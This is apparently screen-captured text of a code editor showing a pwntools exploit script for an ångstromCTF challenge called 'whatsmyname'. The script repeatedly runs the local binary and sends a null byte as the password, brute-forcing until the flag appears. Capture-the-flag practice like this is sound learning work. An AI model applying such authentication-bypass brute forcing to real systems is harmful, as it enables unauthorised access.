 Applications Places System
exploit.py - VSCodium
File Edit Selection View Go Run Terminal Help
whatsmyname.c 1 exploit.py
home > crystal > Desktop > angstrom > exploit.py > exe
11
12
13 # Specify your GDB script here for debugging
14 gdbscript = '''
15 init-pwndbg
16 continue
17 '''.format(**locals())
18
19
20 Set up pwntools for the correct architecture
21 exe = './whatsmyname'
22 # This will automatically get context arch, bits, os etc
23 elf = context.binary = ELF(exe, checksec=False)
24 # Enable verbose logging so we can see exactly what is being sent (info/debug)
25 context.log_level = 'warn'
26
27 # ===========================================================
28 # EXPLOIT GOES HERE
29 # ===========================================================
30
31 # Run program 1000 times (hoping for null byte)
32 for i in range(1000):
33 io = start()
34 io.sendlineafter(b'name?', b'crypto') # Any username
35 io.sendlineafter(b'flag!', b'\x00') # Null byte as password
36 io.recvline()
37 response = io.recv()
38 # Did we get the flag?
39 if(b'actf' in response):
40 warn(response.decode())
41 exit(0)
42 io.close()
0 1 Ln 21, Col 21 (11 selected) Spaces: 4 UTF-8 LF MagicPython 3.9.2 64-bit
Menu Terminal Challenges | ångstrom... [Burp Suite Community ... [angstrom] exploit.py - VSCodium